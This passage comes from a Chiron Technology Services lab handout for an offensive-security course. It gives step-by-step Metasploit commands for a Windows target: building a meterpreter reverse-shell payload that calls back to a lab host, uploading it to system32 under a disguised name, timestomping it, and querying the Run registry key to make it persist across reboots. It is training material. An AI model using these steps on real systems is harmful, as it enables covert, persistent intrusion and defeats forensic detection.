 [*] Backgrounding session 3...
msf > handler -p windows/x64/meterpreter/bind_tcp -H 192.168.12.13 -P 8088
This could take a minute or two to connect.
Objective: Create a reverse payload that will connect upon reboot and place it in the 'Run'
key.
9. In a ChironLinux terminal create a reverse payload that will call back to ChironLinux every time the
target machine boots.
TERMINAL 2:
root@chiron:~# msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe
LHOST=192.168.12.9 LPORT=59804 -o rev_win_x64_Met_59804.exe
10. In your Meterpreter windows, upload the reverse payload to the target's system directory and name it
vmwsci.exe
TERMINAL 1:
meterpreter > upload rev_win_x64_Met_59804.exe
c:/windows/system32/vmwsci.exe
11. Timestomp the executable to match the times of the corresponding .dll file.
meterpreter > timestomp -z "12/19/2017 12:14:20"
c:/windows/system32/vmwsci.exe
12. Query the HKLM 'Run' key to see what other values are already present there.
You can do this from Meterpreter using the reg built-in command or you
can drop into a shell and use reg.exe.
meterpreter > reg enumkey -k
'HKLM\Software\Microsoft\Windows\CurrentVersion\Run\'
13. How many values are currently in this key?
4
3
2
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services